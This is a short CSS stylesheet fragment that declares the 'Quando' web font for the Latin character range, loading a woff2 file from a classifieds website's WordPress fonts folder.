/* latin */
@font-face {
  font-family: 'Quando';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/quando/xMQVuFNaVa6YuW0ZDK-y.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
